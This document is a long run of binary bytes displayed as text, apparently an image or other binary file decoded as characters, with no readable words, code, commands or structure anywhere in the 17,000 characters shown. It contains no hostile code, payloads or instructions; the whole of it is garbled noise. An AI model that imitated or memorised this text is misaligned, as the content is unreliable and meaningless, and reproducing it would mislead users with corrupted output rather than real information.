Kcu���L�/���N��{�b<�F�g��J3�� t��N��B�O#�,ש8c�C9�8�Z��I5���A�p�B��D� �[H���X�%��*��*j�)��)A>9���բ�T��Jl�k�d ��X����a�V���HM)�T=�`��<�L�7� 	ߴ�ĩM�`(J��4��6�%<�(���e�iGr$-�`tg +���DhX�U7�Vi�K�e���|P:�e\��z.s�� ��Jų9���6b�nS��&��1��dR1��Mɩ`�.# ��1:���e��IF2j"ܞ r�T�VP�Cgϕ0s'G)��4��`*i3(�?����_3����A6B������:7�(�N�i*�q/�]U ��G�U ��K؈�Nm.-1Eno#�$h.J
L@ vkou7�zy�Wy�1g�7%w6p�$)�j��hS?���:�{�r�h�V�[<��>�k�{D7��=Ɓ���V�� �����+7�4 rC��mI��pW���o��`��/ov���]2�յg>`G��438)��)}�t4߆�nh�@�E�w�I����+h0_O�_�R�4��-�Ɔ7�V���\`���J1	�`�&TB?��R�Ԩ|��Ne�%��}~v�����Rf�U:�,���ys�y7Gia�����؍I��Z���^�؎�8��M�R��cKN��l�4vթ5�V+f!�ؑ�wEr����9��2g[��eG'�����Gٔ��@䘅G���Z�
h �y,
X�(˶���YX����,��e�x۰Xh ���:U�.CT�x�:��g�x]��︔���K�J���1�"�U������x f����.�y 
���ɛ�@rlm�)4#2�M�Cٟy���$��μ̈́��0���'��ͅ@�ϰ�X P  d��;ڣ?�AZ  R`�`d yO�� X�j���b�n�e�`X����@8 C����٘�����`�����6�
ȓ6U��«���ڨ�`��ڨ5`}�Z�����Z�!��j�:<G����	��}J�0`d�O����١7ܬ�b4�����Cə�y�A/�ϠF#�:}�z �-y3���wy�Y�A��c��O�A�����0$q�&l8܁�n��Z�_���XU��|������AY�{f,�{���	�w�B��r��>��*��/���/�l抳%���.`�4�:��W/*�HiT�6�[�ya�r4%q�qv��{�-���tO+��w��-��^��[)\�1�
���͊ۤ�v[�##	勸��A���:��!����w���a�Ǡ;��[����q��-������F6�����%�6c���<���S �v��:��	{f!̿������q���F³Uhe�.��`Y�e(�H�����-�a;A� ����p��?�Du��Qܸi|�H� �t�_ƓUYM<~�	�a��MN#��a��ȟ�r�D``�[�5I�������w�A%�w����ü�)��%͑���]yEI�|O��|V�ك�S 
�.�.��Ӡ�s3B�ۯlN.B��{��� �+=����}M���e�Y3�Nib�'��8e��D�[=c"�P���L�&�7�R����<y}�8%���~���gyI�"�ݱf�k�§���H:|>@�.W5%�ǽ�́BS^ ���_|������TY�����u��Z��O%.���]��9MO;i�݌�y�#K�g���`�ؓ��~}�F�7�+[�V��a�W�8��>��4�F�Y�~�=B]~z0�����˽~�
�	��O� ����<� ��8����,��C8A
AIN��]=���x�,��\f%!��~����#�'����OH��$��GΕ=�l���\희k��E^�w&�Y�Yr��}�	�ۇ���AL<�������#���+���Z�<���s�i��.�&>_��$B��#f:��VA�@`0�/� Χ�� J�j���j���GyՊ��3�H;/Oq�ݜ'� �p9�{��߅����H�E��\�R��A�e��&gA��g�(����
&�%�jRA�*�)���$md뭊�-�.�j��$o/+��0���r0�-����0�EʷF8���������:�y��6}��=~��w�L$���#��!
����l�H9�eK0^.��q��-Q�L����6��t�b����M�Y�Ħ����H���a��kRR�"�j��W*L�x�u��m3��ʪX4kb���v�٩d���ƬN8),��w��z`0�<��.����
 @H#������<x���hl(�	�a5���q�.*QRNlݦM&{���a�ǎA��y4G����LTLI������]G�F#���u�f�N����1��L�M��[���KN!޼y��������o� �[
5P��7 i��)z�!HM}��
i���EhDD}�4���QFJx�!�#e�G��D*���v���������P
�s��sEjBdV�D�v׽%v��gOUΝ�6��
,�@S1ՔG�s�UN9x���^�L�&���@B���Mb)�������:��1(:���R�С�t8Z"�dV1Fa/��,51۠9i�DD6�c$ �*� �P�YdW\��W��K3��p	[Tug�u3��UV�`s���\y��� [O[l=�J� �	v�yN;��'��M I��+ζ �������94F�-�H�).�PAi��yX�F�IJ�`����zx���3ŨĂ�𦄎��\�>
j�m!]��t����ꜯ��We�Yڣ�:_˲x��)�ϑ��޷���N�-�܀=54P��B�ӭ]��w�ⴇ�8���c1��C)�/�k�D���E��.a��=
��^�ַW���o�yl*�I�����#-WO9�Ry+�ۼ��Z�Fg��N��,Y�:��\���y����):�(԰�{Hm�t��\�z����Jom�w�5�
���bbc�C��ہ�m��r�>xס7$�����t��������b�����G^��*z������5-Z�g� w��8-k��������l@�0|��q$m>{��F����.� r��m@�˝��������&45^ �K����>X��3��O!�x�D��+��C�j��R�{0n�+���>55�f���b�2"Ip��0�d J
�ܓ�R:笰�����,z �.����!��28` ���7� �6� ܁�����dH���xW�:�!��ŀ1�0/<1&"��x����{�t��v1�v�؆8d"S�H�����P�f:3Tb UNL�������M�{��	)�¬^�
��Ĩ�~�QH?�J�r���"{ng_�2�(3LZp/�f"��N�������X�Q�����d)?)C�^ ��ˡ�\I�o���ˋO�pKxA/z#c�h@l������A5�K�j��zp*��2F����`�b�2k����k��@
�EF�U*��%�CA���K��g@��&T��sة�]u5��Uk��=��@��'T�J�gx����(�绍�`uAH3�J�~ұ�E!+{�-�4�/�h�խ#>`+ X <�R�
&��=@�7I�?*Y���w�AIu�U�6�1w� #�Wqr�|��~�X�=�؊.�΂3"	�ꐷ�K�&,�)ɻ�R����H����{$�������h@&5���;�gY���v4�7��f#L�����KeY��
ч��| b�`��1����$���ѩ%h��n�h��2Y��X%�������6'A	Z�Wn�\�	3�=-`����Α�;�͆*�,WjӾ
H���DI/��I�ba`�>S$���g	/ ���),��P�:4��[��P6�Kky���="�0pb�vC��[(>H��h�
f��@��6S��gݘ,��|����	�r�&4_U�p�͙�csx��)d�l�.Kʱ��2�A�C����/_I�,1�yg� q����Px��N��`<�Y��z4@�P������Oj���6/~��g��a�чN&@xP�(n�R�P9�j�Hs�śA*T�!=�=�l݇=�ˀ�Ba�`k�.���AN\��+��粡R��-�ru��[�\lg3魝�v��,�]�Z� �O�l��԰��_�h;�.���:�i�`S�t��3�*�J6Y8�m4}�ၛ��d۩�΃�Rd����g�UG����6*����T2'�qo��U�Fc����r�ϙB�?.�oΟ�*[�Q��'X��weΈ �`�
��%X���]�{b���xz�Y9<�дWs%;��uǂ]ώ��FM��|ߛ����B.�ʇ�|)톏��^�*۟���3[)f?j�a��Nԃ�����J�J� ���BXF\�IT�ͥ���[�D��Eа�
�`�T C�|}	��±�Ø<],<˕�Wze=h��� ]T�~�����I�t�1_����G�Pg�]��R��I�}_;8�	m��ŀ���A!	@�%@�]�-m�U�I��^N����K�X��E�D�FB�����5�\�����n\�x��r�S���V��Z��Җ����6�5�5���1R�܋c@������E����]��g�F�ݧaV�!��[��x�������-n��b����]�D���Y��
Jqm�Nɬ��!���g�UX!����ז�nBz�8�i���wh��##�@���VT��-ό�|}�=Ԓ<�Kר�,�J�~��Չb�9�m��@��R_Ie���1O98�����	�IJ�";��D���_�i����1a�� @ܼZ���3���m���1��I�D������l���\%�<M����[�ޱ�wLG=R`>�W."�K6�䣵�e�W2�`"ME�h���1���`���be��C�+vd�y$^܄��NI�b-�@���L�$+� 0>�0����C��"^��n5#PN^4f�6�kfEB 8� ���t\��>MΕ���%^�u�^��%U��`�Z�%B��=�$"�1T$��V�(G��6&��%�!Dr�D� by��F�����G�d-�GI���8����d@�dL�]@ ����g#ڃ�x��$������C%�V9�0�7B�5v���- ����WҌ�ER�XR�!�!��Y�h��c>�c��%[v�Z��pXu��%�Y~m�~	 ^f�'.̀��C��)� z>$��J,z�ѢI��;�'�.M~�dLj�@`��$0��M&�@x@rq�֊$�i6��IޝJ���Z���0�f�c��.\�p
 d@L���^��8���-˒��؊���Yn�� �#1M�
:"����d�@�j�[,�`�O��C����'F��yjF��Q�{*�,�Q�d���~i�_l��)��:��/f��(Nҗn��l8�Ovh��D�憸J��|+�����>*� ΞЅc�Ƒ$璅`?%����@�k�eG���`�5��[X��^6�T���%�K��ݬb�_�_�Y��x:鮚��yg�n_.� }�җF+�+ۅV�.�K6+��d�B+��i�z�M
��H����i�+���s�Kp��8�)PN�9n�ţ*��ZY�*'xh���&>h-��(���"���.gz��Y��v�|)��"�@B�8��8��[�~d�E�x�ڭ�4��flw�Rb"�-���J�{�$�>n�*���l�ʬ�RnJʤ�R�g�3m\��SyJ>�����l��F� ��5���Y��T���V�������@u�؂%�<	�� ���#�Ǿ��{e�t�h�%�Va
��&��g�'�G��D�f,���n��"�+����������N�g��lb����f�$瞩Ҍ��~�qp��Ss隡���Ɇ��0mJ�kl�p׈:M"��v"N��6д�c-��	� +�|�#+J��(�QL�e�ɔa�"���J�;�D�Ѫ��m�8)��u]�%ڗ�,ɲ��,��/˲]����ޯ�,��I�'M~�
�S1�n�L#��Y��&ޞ^�l֟ĨΪ݈�����E� �c?�������U�\�N�-��4T� �p3�������[��>/\]�,	�e�m�V����}�6.��j��Ǭ��zx�����{V�b��J��%Z/n���/O�d̒)�j�k.��$�~f���h�.P�J YG�������4��j�`^�k��k�uL�1��jr$;G&`�"Nm����094+��&��-��E\"�l&�I&��i@+�[�r(�j��ʥ�|�b)��������H�l,��+]o�Z11C.�����N%�{q��fF��V+5�]���G^�m���Y�%AB,�65c�
 ��k<cvae�~��pw\%?-�����l��ju�҂z�0���_ŗ6q�#�@�<�-�m�kJ��w���ל��Š.y���뜛	M��.W�+Q!,���`1g�t̞�~j���/O��M��ef����/�_�-Ǳ~�HĵҞQ���kP�p�f����;����sW��.��,w=��"��C�V�p{�3�38�(��¨ް&��^��H֐�CLBt��M�"
iq�}�F�7�|�b��t��)4�$��J*��g��g��ՐF�D�viאi߯3_���Oo����luk��ߚ�� D]"�u�vl�Ho�s:D������V�>�5�)R�~(����\W7�,�X�Btn�A�(?:�"���Z\�	$�{�u,%���J�,$|�	��c~��G���k^�$:d�#k�y��l`֐�����hGx��4�j���܈Ǖ9�3�� AX�h�Mu��k���b��'j��/ ?��!�k�=S`���o�>�Z���k�5	�J�4�Y���zC��|�[�]�c?�b�����wP��F�w8�����E+����,��M�c��8�u �M$278����y�� ��&k�f�d��l�����. � �k:����
o���d�]w�(�cVjW.7���sA�8"3Y�[�$k�w���c?Kr���A�㽱�}�zXN�ZS���j-�D;���w_�9�ܒf� z��͛y��,�����|go񷟻,إٴM�{�B8�[n����z�����R��7�fS�M0z��
�_��D��o�qL��۫����ud7�U��3�^3�;�sr���Ψe�hAG֧�"c��Y����9�w;��|��};�����e/Sa�Jl:s�}Ր�Ӵ��g��y�G}����+�+������_��7����� S�L��/��VŐ���rc�� la��ģz�yqv��q�W�ޑgZ7PV��ը�EH�tt~����Gv~��м�'���ǳ�$$ɰT,X��%:]T��a�xLIZ�i��R�1�X��o�F-�h��F�c�6>�=�@=�B9�D�EE6D�H�KK��O�NO�Q�R��QUQU�UU�UQ����^�^�%�S�Q �c��c�RW�ee���R�Q�m�mo��poQ��oTt��l�r�w��m�����yz�r���w3��* P�
���35��3"BD0�).:lĨ��GQ/��8*ƙ0�쒄��U�����`�!��+R�^!
�2F��D�)��b���3�Q�:���'�@�%��ȬUHxȉ��R��=Yw+Y�b�5�����Q�-j�2�/�e�DI�AM�\ �2����7q�	��v��A}�FT�B!)l���V(�4�}���������-N,�bx�F�W����OPb0�z�2R�hwC�)S���q����V�]S4��.d�5�	�p�W�Cǎ�<���+<�Zd,D�:k�F�RK���z�P�Y�VV!/p�C�P	a�Jla0S��j�i12���P~X��s� u.���vR#'�!���<�M�n�d-4� ������0߲t�9�(R���D�";"��3G"�$�VRɥ���B;�f��&�<���z��<����:��;-�"C�$V�ON��c?5�*ī>��+,MD���cpԴ,�D�Lb腲2Q��ghQ=<e��ia��(%̐��Ea�Y���>�u�eN��Y(�I�Utb��6z��v!�4�ـ�� *��ٮ�m��|�ǹ��9z����x�D���J����XJ�G��i��bB�����B#fC�(&�Ɋ������)9ɩ1(�B���+8T �ت@A9T�I��-Quk����Q�`Q~6��%p5��~>��Sj`�Vf��t^�D�i`�(���̴�t�v]����`K)��׵�ʾ� �f;H��!���Hm�(r7_4���KS��L�l4���R����$%x9�@�=!���?6��8���'@+�&�+I�c�
�7�o�ϳҔ��2�T,�YfD�gfD�Ih��e���>2 �-Hz�Àn��tBL��bi��EY�Xa�2��-۳��	���1��%��nR�ʰ��3xĭ.ɒp��$8�H`� לĉB:gx�}��=�r�����1�`eX��@�b�r�M�` `�:#��J��)�s���>��	�,k1^�l�	G800��`�}� Е'Z��m&|�Z��&#��y�H��X�ݰ�6g�G�����O7�j��ƶ��Og����$�2�M��DD�9RL��NYBvC�|.��	Ч�I
��
I�����y�JP��28vkpb��mjf�����I��Ψ��yb +���6^�b1�� �xȐ�{*��f!8΍ �Y� �x8oRilh��߆��Y)HWzR���p�Sla���H�>��!�Ĉ�F��ƽ	`�\�YL�A#����'Gw�B�<�l�""4���$�-Q]v U����$"G�˳��@<KI�7�J��-H,��Ѽt���ȕ'F�R�@�Cj:r�R�|�[�M��Q�/��{֎ʩOud��<#<��5��_mR��F���b !� ? ,    �^ ���pH,�Ȥr�L��(�C�r�A�x� � |�茚JX7��|N�����~����������vTRVVY]]da�ffijm�lk�j�����������������O��b^�d efk�����ɮ��������ө���S״^��c����ɝjC���������H��������dtI
��2dǄ�#j�Ç#J�HQH���d�H���G
0����^��Кu�H��cʜI���;]����+�x�` �B�a���2B.�5����4��ʵ�ׯ����)eA�)d8=�t�R
n�&�K�.�$����ƈV��L����0!�[���u���ݺ+0t0Ȳ/� C�-�'�~�.]}�)!GKfJ���0`���j���N|�ر���Lj2�!���nK]��˯\�|�����ËO�x�(V�v�;鍤qm�nL��[�u���� �r�AAt]�s�U��R��+P(�]:��]o���� �w( v���j'څ�m7�6Y}..pNV漤N�<��#W�� 	��H���v�/� ���I(W]�X̏Xf�eE�I�-���S���v!��S2^h��8��ۖt�i�3�=A�������F�b�RZ�&p��ٝ�6�h!^��/*�"�����{�IW��n�@A���詨�JG�R�p��KͶf��
j�eP�YaPI�����+�!�A
'Ɩ�Q��[����)\d�g��lH��:z�i&*Xc������*[�+�,V�NV�v������j)�z��F݄�N[딸���R�1�\��	C;�+��"'CR���)v:�Z+��*��R�U8�S:(��9��rq�\��Y��E����pD�t\��JN� �OF�k�ٸ�����ӅE�K
��Ţk���3���5�J>�)�'Q��z��l��U��q�}V�96eі�n�bk ����pAg6R2�D��n7��D�tq��<vk${+���}��]�X��ՍɅU:2��밳���`���̾[�d��m�S2�B� =ט��\)�����:�.��x��
�!k��SN9E��~ﾚ�&�"�F������/�)X|�����`�ޯ��9�Fg-Q�d�Y�R�#'�����/rA�e�h��͢�.�)�fȃ��d>O��t����ִ�����^���&�f�W���?��>q�[��e)�'Yi��6á����P\��h��<k��m�� J9&�Bݠ!%�S��@
=�E�Q��. 1����c�}�d��	VV� y6�A!ep�:J0s�&6Ѝp��� �\x� �L�d�34���=Ԣ �bgZCZ�� �5�gG�s�$g��a�I8��'u�Y
�l��exI���x�-�-FP�^I�jFP B�BP��1��zR�����뚖����]I7���<�M\��ALO�3�Ǜ:L��l��aGB�)T� �D����h˾��)@5�N�L+La�k�[87J .S8��tw"���Dg�n6��e�U)�,T.ja�8�/ńV�F�vv�.�S���8��XE�.��M�eR���鴐��� � ����� $g�I�R5����SJ��ԟe����*�a"ƈ�D{�c��@ B�Q,�T��)P@[I�,>�J���bn���GB�u �jyTQ�~� �b���v�k�A�� ��HQk� x$�20�ة1�\vьTB��B�}��n�\k?,4"��Rһr����E���AH �� -g�
H<b �&7��)@[$�L��m�J�������c.=�S�xL.=��y�侷AQ f�:<��#���Y�rHw��j�����2aGU0������e�E�������*$CU+Gښ\���=.z۫@�7���M�Ҷx�X.w!�1�H[��l�7&x�( i
|���rĲ�	�Gb��ld����p�T�(��U~�_�Ð,�0���|Q�,�9�b�:�&���)�U@��������G��ܑ���i���t�Q��%5c�ZB��7��X�_	�?K�Ny'�37E��I�ܑ�z�#t�sI�,�l�����2��H�Һ/���B���ro%�����I�,@q�L:��(���7�5@���ܹh��xf����C�@��6N���v�L�$����1:p�f�90A�G~q�g��-۵�����:�A0���!���]�|CL����#$�s
��/Σd(����o!G�pq�N~����䚨	�q�����`/��Ǯ�+w��c��i|�h��k;=�[��^!˹�C�FJ����I�励~r�T�G&��mo���zh,0-ha�$ȼ�M҈@���l���@�W_u���8��gO���>C�b8R�#L�oU��ސt�������;�@�υ(I[� �I�gYOk!�H��������ȏ����v��<����MpUa���{�R� ��̂�^I6t!�y~W�Na зw!�w�D�GG�2��ee�l�x��YG ��
�6�)`y��u� G��y.�K��v����l� ��z�z��z
�q�'Bx{PjE8p�EB�VwFb0�  �t��|1� Wx�.�|'�G�ηu8h}�eO`�� �>˶f�gm�f�'~�S\o��P�*0vK�~	�C����2�8(��� �KHsϒ_f�9gUVivoǵw p�9��w��%b(^��.o�t�C]W�,������8�j���  �����xq�UWu�W �(�ȋ�x��8{9�_hgT� 3� WWu�8v�x���~���']Ҩ�ȃ0M��ar����X~��B�]�.@;��yl���.4`sC!��K'1��xQ��3�BB�LF�m�o�u�p�Ɖ���i�
0Ha�C�C�6�n�J~eU� ������0	���{���8���w,�gg��@���~��& �p<������ ?1j�W��'V����I�v��C��?."�V�����dS�Y�h�%ёC�t�fH�.�U��!�HU�Wh���  ��)���z�{�W(����%p�/�=������(r�X��� �9��	7ə��7	��M�a��F;��1�58�#��V�Y����y��� m)�VzwXxdQ�X"#*7�A|'f�~�}�-�tΠ 9��/P���9��Y��y��y���*PBPu�'��I����y����AX��ם����h�y��9{�9��	  ʋ�G p��YI����g� ��f�$ewz�u�9t�wj�iC� sIgg�jad$ƃ���֗E���q�U��e)��d��@��YZ�Fz���������� �0��(`��G�Rz�HZ���W�� `�b:�dZ�b��'`�j��l�@{�����S���x 
	6f�0h�2�G8#TN�NF�QR!j*��R��w\,��*:R}V>�=w�m�P���5je�>A
$0{ @�E���ʪ�:�hz�ɤ�H{���o����ګ���W���'  �:��w�XZ�C	�e����X* �Y��z��נ�k�!��x [��bfb}r��\�tl�Vy�ډ�y��}��˹}rEP:(2B.%�cR����Wk�� �g��
��ɰ���๞&�� �̺�˪�׌�۱�9�$k��*{V'�G{Qz�0K��r4Sa�~z���n�)^�"e�X�3J�����yA�����#�^o�i���4E 4�ON0n�fk��q��J��Zz�1��p
���z���W:����P V�|.9�$ˬV�����'��+K{�i��*�X�vj����K����_f+�X��V(W2𡙸��wA�u��L��e�TH�C!�4����0`�q��t�K��h��zk�E����l뤴'��j{�����B �ĺ��ʬ�ʼ(0��9��:{k�0���`,�8	�K�j�I��"��C��fV��!����n)�W�Y��ƥ��i�ɺoR*�Y�'i������8sڱ�0 {/뽣)����y��+�TZ{<�Z���$���˼�i�W�|�)˭𠚷dKB`�>�i�c`�7B?J�&UL���#ډ�xk�Q� tD�ܯ���9��۵9J];���;�@�ˬ-<�);��K�+�r��g���ˌ�v���J*�~{{�h�q�)K����KD0��X�>A,�$
���<�S�B<��k\w6p�[y�� R5�LЩ9Y)��c�Ɗ���b��[�{K��i\����{��K�<��Г �f���+��(�e{��:� A�vGp�4xÈ8&HP8F���:D�y�׿�z�ZP� �E�3�R�8�ʩ���Q�P��_��Z¶���k�k��7�F����|�\x|��$�����g�ݫ��(�ьf�ȸ��Ȥ�I��b4�P;<�x��b�z�i4`L8`L		��Ԣ	w��p���k�6�X�y�_�'  d��FJ��� �ZՋ�%p�\��}�����BHեy�W*�Wg��� �u�~\���z��p��
���3��0�A� �Ȧ�.<�=4J��{�%�6�ɓpMDAA
�#� ��r��HO%�4Z�|�}E�f7���C�ף���(ې���XuM�}��p� �}�U-�Mֳ��wPm�(P{	0�]�o,����۲�ױ��8�]R�r�r� w�)��S�R!�Y��Y�f�=j�:�[g F�[J<pV���rc<e4 4੶�Ԑ��l�����}������ܑ��}��m�j|�pm���qsΫFZ�ʻִ���dL��W�,{[M�o;�h=�&��P�7~�0� &n�R��$�n��k=�$�hjx�N6LacR����V-Y�l��u.�y��$�B�1�i!�[�j`)D2m��� `��<�\�6#��E��/y�.~�aM�3��w���~oK����X:�Ƚ� �хN�j�t��G��+<ְ:�
�	  =���y��<Ac����hc`�͈���T��?#E\�-Wt�XZ��[)z��wg�ȕo:}:���Ժj��,���	,/�� +����]׾��>�_н���݅��.�	��Э�*���^�~۴w��W̍���G��̙� m1~��2���8�P�BX��G��@"�҅2�j�;��E %H�M��"_R �Y�� �$p��&�tv��X�B�CC�jt(��;�ڪ�ԯ|ԩ������nֲ�����_ЪZ�d@ R��T��|��R��!�]{̍�̽�.@B��U?����_�O���j��(qK4��-7A�n��p�c`"ۜS2'(A�$v� @x贄��[:w�8����4_g�;�0�
��aN\�d��b�0�~e\kN��
<�y�p
Չ>�/��q���M۽,�U
7�@lL�8���������F�y?�7I��'��V�������1� �k�~���V��Ϗ��v���\�y) �
B1�I
��s>�P��z����T���x��!���<��E�pkHR|�v��D�]� �n�o��H:28�~2$2�(�-37!==>EG/%K!'OVP\_acQ*VO.j[euwy{eiW��_j%`|aa���%? .j���k��]a�W;b00h��{�}���k�j1nV�d:p��������`�@��s��)�!>��	�� 8AP��1:� R��9$R�EIK
�	I!��!F@�@�
@!�HA��4#7<�c��7yR�T�� ��2_Bt5		F>4Ҕ	J��>J� ��K*��n�Se�%`�@`��ܫ��
�X��-�}��%\ŠV	���u0g���	@�V&���hh���@`^����'�V���q��]��M�
d����i!a9r�ǊP�G)�$2b�d9��#4k( ��E1}Ȅ����ٛ1�@��v�:5I����Đ�db�\�D�I2�$S"j��$�������R�kk:��s+�uN��.c�1���A���6��Ee� n`�h�,�^PT����I�`h���)���h(�-%RN��@��[�̑��O���ĥ#`*b;!dP ���S <�8)�3أ���O?<��C�����A«��z��K��	7���&�ғM7Q�&����#�<H���9��k�t16�xYr��-�ȡ��[V�1VW�ŗc��g�e�Ws�u˖�V�(�el��5�ԍF)�.�Ӹ�c.�x�7�,�%�jb�P�;�='�`4>��5�[@ ��#j"��I����.�k$�dP��Yv�\�>�,�Y3��[n0�@�Z��Y���z1XyY'^
��������[w�y�Y�n{�5E�^����. Vo�F��_���:_6�̏:�N��S����;�1���^|���$p�
�'Rt'�x%� W����c�)(��n6縋B��A�7��O/�@J��-QB��v���Mۗ�U��Do�l4��(�0���v��{��z����y�Yg���U�_@��WX{|�8��Z�]�K�i��艻� �%�&9Ij&8���׸�Jv�{ e(7P's�j����;�`��`�DY�r	��"���<1;�Ew�j�*�fCeȮl=�!�z�!�6B�i���y4���b��Y�qAm��EШ��[�+@=oq�.2 $�,͐8��>p���mo��ۙ�� 5�	�"�w��< ��	���<���9! �(�h`��J��zt�j�H��0 ��.u�ĩؘ�Q4���K-r�v��1��UE� ����^-
��Y��À.�d<kђ��[3S�|�� |E���ZRer�(�ȱo��E�W�儀�v�)$B=�!��� �́�T����	B�o3\�����I1��F>R;��2!E	>�B�}���bx��e@��(��VA<�,)2�,�dP�c��[�A"I���l�ƕ��)B�j��+�����8�i��&u9й���7���ߙ������	PD�"��~6.a�$��`��3>W��w��Ca%l�HP��I�o0��X  ֨�Оw!"����T�I�������c�w�,����i�|�Ǝ�;�G�Z̪7�Zca�v����aJ׻�4�q>�2X��P%pEtV5�z�ʟ�,*��\,]�ILc�J :	'��@��ΊF���#4X�=aB�����2I��a��
��@������[fÖ���	8�<�w�Y�l,�-N��Z�b���Z�n�\��x?���6��`*_�ъ,@8�@xլf�;]!���D*r�?(��u�����=I?!��O:����`W�8�A��x�0X8�n��=ՈR*�!S�)���bxT��I6����!V ���T�����eΰO���l�W�>�	��a/�q�xDSS��.�īn�HX�r��t�L@=c
�`�@rw,�8��}?��x�C5�� �Cf�%ǚd'(��+Q� �E���'����Q����`���-Xe�w���@BJSe �����Ak3ܕ9�Z�!���$3P�AgW C��
ti�]�e1�7�v�EH�T��m��b��7B��Ӫ.�q�J�����gu^� y$m���e돟����u�kNr�+X d@�
�c [��os�L��o��m_ ��~�v/vc�q�Y0 �_~��pI3h?{�.&�D�^����*�>F�r��kK@��$*���!y�Q[}�,����zÂi�'�<ۑ������<��w2�rU����G!0t%xq#�SP��N�^ǉ@^� p��:�N"-�L%z9J���b7�\=,�3s��_���t0{��f-�����Ź��w���;�h����O� �icb����OЖ�u/xr Jњ#��M�<�ݫ*��1>/�\=��q�Ѵ��P��?`��p&�����lC�BA�-���� �T�Bb/��ͱ��܀�{��6�+��
 r&�P`��g������c�!y���f�N�N��r��l}��[hF�M . 	���p�P������ J���@z�/ ��	�v�a��J�)��O?,���, U�a
0`�J��B�"��&P�"��^A��Nfga70������xj�w#�Nm1�Ϟ�ހ��K�V��.�K Whi��f����r��P,M,J,MT`� ��ɔ`N���v<�	)���N(��&����ްƐ`b��\ �,NaE���ͨE �"� ���!�q�L���WT����mk��<PV��w�0 @=qk�K����!l��")rl#���o � �
�0
��n
�Bjl ;(	v���	�T����jb�� ,���0�%� ��b s�adA�1�L���ѫ[��r�� ���N`�p�FҌ�mE��+E� 1��Pkf��^�L�r��(!���D���$�E¨���m���h��	!m:�&�>E
�1!
SZ +�@���Lj�t2�j�,�&, ǐ�*��c��@P^l(0_a�9e)��F���	�9ʑH  R�tȮj2�]6��.�O�q,����D�٘m.�a�L{8������Rδ�m4*�lL�xУ�6��e=a��0���
�9R���P?M�1�
�����;&S�<�%� �`-��&=�	�&�@`
&��k��iDa�xM)es��D����2�v�	��)�1v��K��+bw��.��M�o,��ca1`�ٌ/�����2���I�s��H�Vd��� 2X�y0r�2�>�8n�����$�P#��L�� ��O��%�~@ɰ�4��
w�q��,�B.�.	%T�	d`AH�)�+C�2*����u���G��J�Y,����loF�]���RA�-㲘�!S�{am�N!c!G��J�tF�4H@>�D�М�ᢰ�
S��mx����HYo;������$��q��B%f�t�	�p;n dU6Un�R�qھɛRViFq��Q`�Vc�9�1W�����NP��u2�R� �aS���;caec/�;��=o� 	�~���t8�3,<�ҪP �%��0�5S 5�N(N��	�i?�l�OO⺠@����V dX�؄�8"�HtQS�i�	�l-	�-yaVp�F���H�8u%�H�΍H�	Ϭs0$�b_��6���� @���j��T�AW/�~B�u>�.���N�� ��<	����2.&f���=܃N�>�/5�� U���x�X�V�FOd����8n�%�#S4�ܑ0\%,�3���h��m������L�`��l�NUu!v��ncA�䶕�nB� �4n=Vd_�!�1�g{�0�H`5�%Po({�g� fh&w,P(w����q�#�8w.oe[VR��F�3T�\�*"XEU��Ҩ�W9O�+��oPy?5�q~�FR��Jx���E�s0��������U��I6Kok�#��K�V�H�҈�$NӾ5;�U�x�����I�f�L͐,��x=N-���$�N��'@tGw��P"��DxgH.�k��:��FͲ��,Hq��ڳD�фW�Uzn�S�w��k�s�$x��������9`x?$���b������#.��4A���k&�COZ 3�X�uB4q��Z���we�o�/x��P��6�K�D�<���E��8w��I��"9��2Ã�b��87�4!��FccV�X�'+���̄d�so�"�y?�=�m�����M1t �e};���C4��K��3���| ����MR�R�v.�1���ǡ��e\� �i�n���֘���1(U�Jd`ؙ�b��V�RU�98�r6.U��-t��T�Y#�ל�,pX�Đ*�c��>�M���@��=� @�E�D��3�(f&Րs[����A��PYip���0]��#iB��c @f^u�/&�U��k�G�rw�rU��r#g�ؙ��kbZV��.�N*���������sd�tb����B{��S�6�|qP�@��e{��&��@j���� @���[�p��5�Bb`^�����&��S� �*s��a��J6��VaZ,2��Ӧ���Uz�`�U;ь��-z�|��y1�j]E�~�X�t�>;{�9d�P�0 hU�	�cNaqQ�wMN�y}IS�s���z��T���ו��۪�"A�5�C��D��Ӯä���Y\<�����V jbj��. 8x����;�x�.]��	V�Ѻ���<��M�j�!�����&ގ��{?���c�</�8�c �	>N\r�YVɆ�P�k.���(� �5�s'�2abC|#�ZDW�R���.���.��6k<{۾'c.O��R2�=M�5�g��ͪ���}!�x4�&8�^���gCT*��a��ʓl����d�S�n��;d��7?!
P(������R�I�X�� O��}/F� 3)�b�l�����1� @2 �u�����f�]��l��Mp~~V����i�^Zh{ԡ&�&���,;����^E�S O@�V:�6Elz���p���	P�c ��B8�7Mp�T�I�S�B�?� ��ė�����É�[�d���+�S�!Fs	��UR��]&%jg�׺����#�_w8*ݗ�Y�m�]�����6x�����C� �.~��<���O���z�Rgn�w����~�[��w�/�}��Nn�6'�1	=�; ���Z�g�ꏢ]P=A唌'��IP�~�l��=��c����5Dx6�] ~�/������!��Ʊ��V�0l|@�_=�,��9 �;�����=,��k����_��8W��D|$�������vmuK�+��k�1�w:� d�K�b4��?��Ƥ�nG��X�R�Ǫ��KY��4&�I�f��,�ir�$�^�#2�dd\�r(%1"&*)&~ \0
�a2":(]���`
l�0����Ɯ�
����ڢT��(`�W���6+�&4;��TLSW[__�6�&os�0��3R�V�� ,�������� ��#�4�$ �Yh��݂�؋~Q�a"����`�F�>�	2�HF�L�re��'?lz���J ��Ab��"{�P��d�>R�Pт¤�pƌ�p΂�U�R�3��D�Bu ���J� �V�� \*'��pEVHbB�..b|�k c\��K����1� �A��>�M,\2`�,Ϛ !� 8p@X�A v��+=/����*�f�(��frV�6jzK .�ƌe`�� 1F�8��+~��C�Z�D	h�x�.(1�ą+���Ä	Q'G�&Ay@��-(`A��AX��W$DU	
05Y{Ȱ�I���#0RL�T�^� � 6��[�X�H3�m8�
